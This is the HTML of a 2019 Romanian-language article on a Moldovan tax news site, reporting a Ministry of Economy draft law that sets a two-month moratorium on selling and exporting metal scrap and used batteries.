            <form method="get" class="td-search-form" action="https://taxexpert.md/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Caută" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_17_72e td_block_template_1">
<style>
/* custom css */
.tdi_17_72e.td-a-rec{
					text-align: center;
				}.tdi_17_72e .td-element-style{
					z-index: -1;
				}.tdi_17_72e.td-a-rec-img{
				    text-align: left;
				}.tdi_17_72e.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_17_72e.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '460229127766722');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=460229127766722&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://taxexpert.md/">Principală</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vezi toate postările Articole" class="entry-crumb" href="https://taxexpert.md/category/articole/">Articole</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Economie</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5011" class="post-5011 post type-post status-publish format-standard has-post-thumbnail hentry category-economie category-recomandate tag-comunicate" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Moratoriu asupra comercializării și exportului de resturi şi deşeuri de metale feroase şi neferoase</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T13:11:17+03:00" >19 septembrie 2019</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5011">651</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftaxexpert.md%2Fmoratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Moratoriu+asupra+comercializ%C4%83rii+%C8%99i+exportului+de+resturi+%C5%9Fi+de%C5%9Feuri+de+metale+feroase+%C5%9Fi+neferoase&url=https%3A%2F%2Ftaxexpert.md%2Fmoratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase%2F&via=TaxExpert">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://taxexpert.md/moratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase/&amp;media=https://taxexpert.md/wp-content/uploads/2019/09/deseuri-metale.jpg&description=Moratoriu+asupra+comercializ%C4%83rii+%C8%99i+exportului+de+resturi+%C5%9Fi+de%C5%9Feuri+de+metale+feroase+%C5%9Fi+neferoase">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Moratoriu+asupra+comercializ%C4%83rii+%C8%99i+exportului+de+resturi+%C5%9Fi+de%C5%9Feuri+de+metale+feroase+%C5%9Fi+neferoase %0A%0A https://taxexpert.md/moratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://taxexpert.md/wp-content/uploads/2019/09/deseuri-metale.jpg" data-caption=""><img width="696" height="348" class="entry-thumb td-modal-image" src="https://taxexpert.md/wp-content/uploads/2019/09/deseuri-metale-696x348.jpg" srcset="https://taxexpert.md/wp-content/uploads/2019/09/deseuri-metale-696x348.jpg 696w, https://taxexpert.md/wp-content/uploads/2019/09/deseuri-metale-300x150.jpg 300w, https://taxexpert.md/wp-content/uploads/2019/09/deseuri-metale-768x384.jpg 768w, https://taxexpert.md/wp-content/uploads/2019/09/deseuri-metale.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="deseuri-metale"/></a></div>
            <!-- content --><p>Ministerul Economiei și Infrastructurii a elaborat <a href="http://particip.gov.md/public/documente/130/ro_6640_1-Proiect-Lege-MoratoriuExportMetaleFeroase.docx" rel="noopener" target="_blank">Proiectul de Lege pentru instituirea asupra activității de comercializare și export al resturilor şi deşeurilor de metale feroase şi neferoase, de baterii şi acumulatori uzaţi, inclusiv în stare prelucrată</a>.</p>
<p>Conform proiectului, se instituie moratoriu, pentru o perioadă de <strong>2 luni</strong>, asupra activității de comercializare către agenţii economici aflaţi pe teritoriul Republicii Moldova şi care nu au relaţii fiscale cu sistemul ei bugetar, al resturilor şi deşeurilor de metale feroase şi neferoase, de baterii şi acumulatori uzaţi, inclusiv în stare prelucrată precum și exportul acestora.</p>
<p>Până la expirarea termenului stabilit de 2 luni, Guvernul este în drept să decidă privitor la <strong>prelungirea moratoriului pentru o perioadă de cel mult 2 luni</strong>.</p>
<p>Proiectul de Lege pentru instituirea moratoriului asupra activității de comercializare și export al resturilor şi deşeurilor de metale feroase şi neferoase, de baterii şi acumulatori uzaţi, inclusiv în stare prelucrată este elaborat de Ministerul Economiei și Infrastructurii, în contextul realizării acțiunii stabilite în Planul de activitate al Guvernului privind demonopolizarea sectoarelor prioritare identificate ale economiei naționale. </p>
<p>La moment Legea privind deșeurile nr. 209/2016 nu condiționează obținerea licenței (pentru activităţile de colectare, păstrare, prelucrare, comercializare, precum şi de export al resturilor şi deşeurilor de metale feroase şi neferoase, de baterii şi acumulatori uzaţi, inclusiv în stare prelucrată) de desfășurarea unui concurs, ceea ce presupune că de fapt orice agent economic poate solicita și obține licența cu respectarea condițiilor de licențiere stabilite de Lege.</p>
<p>Totodată cadrul legal a mai păstrat totuși unele reglementări (spre exemplu Regulamentul privind modul de desfăşurare a concursului pentru obţinerea licenţei de comercializare a resturilor şi deşeurilor de metale feroase şi neferoase, de baterii de acumulatoare uzate, inclusiv în stare prelucrată, către agenţii economici aflaţi pe teritoriul Republicii Moldova şi care nu au relaţii fiscale cu sistemul ei bugetar, precum şi exportul acestora) care pot lăsa loc de interpretare tendențioasă în scopul restricționării dreptului agenților economici de a obține dreptul de a desfășura genul dat de activitate.</p>
<p>În același timp s-a constatat că deși genul dat de activitate poate implica mai multe riscuri și consecințe negative inclusiv pentru viața și sănătatea persoanelor, proprietatea privată inclusiv proprietatea statului statului, pentru integritatea bunurilor industriale și alte prejudicii ce pot fi admise în procesul de colectare, păstrare și comercializare a acestor tipuri de deșeuri, totuși Legea privind deșeurile nu stabilește careva cerințe prudențiale și de prevenție minime în acest sens.</p>
<p>Astfel, până la identificarea unor soluții la provocările menționate mai sus, precum și pentru oferirea posibilității Guvernului în identificarea minuțioasă și a altor provocări cu care se confruntă sectorul dat, în scopul de a nu admite între timp prejudicierea intereselor legitime ale statului și cetățenilor acestuia, proiectul de Lege pentru instituirea moratoriului propune suspendarea temporară a genului de activitate comercializare și export al resturilor şi deşeurilor de metale feroase şi neferoase, de baterii şi acumulatori uzaţi, inclusiv în stare prelucrată, pe un termen de 2 luni din momentul intrării în vigoare a legii cu posibilitatea prelungirii acestuia de către Guvern pe o perioadă similară. </p>
<p><em>Dacă ți-a plăcut articolul încurajează-ne oferindu-i un like.</em></p>
<a  class="vc_btn vc_btn-black vc_btn-sm vc_btn_square " href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" >Abonează-te la Tax Expert</a>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAG-URI</span></li><li><a href="https://taxexpert.md/tag/comunicate/">comunicate</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://taxexpert.md/moratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftaxexpert.md%2Fmoratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Moratoriu+asupra+comercializ%C4%83rii+%C8%99i+exportului+de+resturi+%C5%9Fi+de%C5%9Feuri+de+metale+feroase+%C5%9Fi+neferoase&url=https%3A%2F%2Ftaxexpert.md%2Fmoratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase%2F&via=TaxExpert">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://taxexpert.md/moratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase/&amp;media=https://taxexpert.md/wp-content/uploads/2019/09/deseuri-metale.jpg&description=Moratoriu+asupra+comercializ%C4%83rii+%C8%99i+exportului+de+resturi+%C5%9Fi+de%C5%9Feuri+de+metale+feroase+%C5%9Fi+neferoase">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Moratoriu+asupra+comercializ%C4%83rii+%C8%99i+exportului+de+resturi+%C5%9Fi+de%C5%9Feuri+de+metale+feroase+%C5%9Fi+neferoase %0A%0A https://taxexpert.md/moratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="author-box-wrap"><a href="https://taxexpert.md/author/taxexpert/"><img alt='' src='https://secure.gravatar.com/avatar/37a0afe7c108a3355e1f15bdf58793f4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a0afe7c108a3355e1f15bdf58793f4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://taxexpert.md/author/taxexpert/">TaxExpert</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TaxExpert"></span><meta itemprop="datePublished" content="2019-09-19T13:11:17+03:00"><meta itemprop="dateModified" content="2019-09-19T13:11:17+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://taxexpert.md/moratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png"></span><meta itemprop="name" content="TaxExpert"></span><meta itemprop="headline " content="Moratoriu asupra comercializării și exportului de resturi şi deşeuri de metale feroase şi neferoase"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://taxexpert.md/wp-content/uploads/2019/09/deseuri-metale.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_19_235 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19_235" ><script>var block_tdi_19_235 = new tdBlock();
block_tdi_19_235.id = "tdi_19_235";
block_tdi_19_235.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_19_235","td_column_number":3,"live_filter_cur_post_id":5011,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_19_235","tdc_css_class_style":"tdi_19_235_rand_style"}';
block_tdi_19_235.td_column_number = "3";
block_tdi_19_235.block_type = "td_block_related_posts";
block_tdi_19_235.post_count = "3";
block_tdi_19_235.found_posts = "621";
block_tdi_19_235.header_color = "";
block_tdi_19_235.ajax_pagination_infinite_stop = "";
block_tdi_19_235.max_num_pages = "207";
tdBlocksArray.push(block_tdi_19_235);
</script><h4 class="td-related-title td-block-title"><a id="tdi_20_776" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_19_235" href="#">ARTICOLE SIMILARE</a><a id="tdi_21_39b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_19_235" href="#">MAI MULT DE LA AUTOR</a></h4><div id=tdi_19_235 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_19_235" data-td_block_id="tdi_19_235"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_19_235" data-td_block_id="tdi_19_235"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASĂ UN COMENTARIU <small><a rel="nofollow" id="cancel-comment-reply-link" href="/moratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase/#respond" style="display:none;">Anulează răspunsul</a></small></h3><form action="https://taxexpert.md/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comantariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Lasă comentariul!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nume:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Lasă numele</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Ai introdus un email greșit</div>
			            <div class="td-warning-email">Lasă emailul</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postează comentariul" /> <input type='hidden' name='comment_post_ID' value='5011' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://servicii.taxexpert.md"><img width="350" height="441" src="https://taxexpert.md/wp-content/uploads/2018/02/banner-TE.gif" class="image wp-image-3597  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></a></aside><aside id="easy_facebook_page_plugin-4" class="td_block_template_1 widget easy_facebook_page_plugin-4 widget_easy_facebook_page_plugin"><h4 class="block-title"><span>TAX EXPERT PE FACEBOOK</span></h4><div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.async=true; 
					  js.src = "//connect.facebook.net/ro_RO/all.js#xfbml=1&appId=395202813876688";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script> <div class="efbl-like-box 1">
							<div class="fb-page" data-animclass="fadeIn" data-href="https://www.facebook.com/taxexpert.md" data-hide-cover=false data-width="350"   data-height="" data-show-facepile=true  data-show-posts=false data-adapt-container-width=false data-hide-cta=false data-small-header="false">
							</div> 
							
						</div>
					</aside><aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>ALĂTURĂ-TE CITITORILOR NOŞTRI!</span></h4>			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center; background:#0B2F4E;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1', 'popupwindow', 'scrollbars=yes,width=550,height=550');return true"><p>
<span style="color:#D2972D;">Îți plac articolele noastre? Vrei să le primești GRATUIT?</span></p>
<p><input class="f-email" type="text" name="email" placeholder=" @ email"/></p>
<input type="hidden" value="taxexpert1" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Vreau articolele Tax Expert »" /></form></div>
		</aside><div class="td_block_wrap td_block_1 td_block_widget tdi_22_2e8 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_22_2e8" ><script>var block_tdi_22_2e8 = new tdBlock();
block_tdi_22_2e8.id = "tdi_22_2e8";
block_tdi_22_2e8.atts = '{"custom_title":"ULTIMILE ARTICOLE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22_2e8","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22_2e8","tdc_css_class_style":"tdi_22_2e8_rand_style"}';
block_tdi_22_2e8.td_column_number = "1";
block_tdi_22_2e8.block_type = "td_block_1";
block_tdi_22_2e8.post_count = "8";
block_tdi_22_2e8.found_posts = "662";
block_tdi_22_2e8.header_color = "#";
block_tdi_22_2e8.ajax_pagination_infinite_stop = "";
block_tdi_22_2e8.max_num_pages = "83";
tdBlocksArray.push(block_tdi_22_2e8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ULTIMILE ARTICOLE</span></h4></div><div id=tdi_22_2e8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
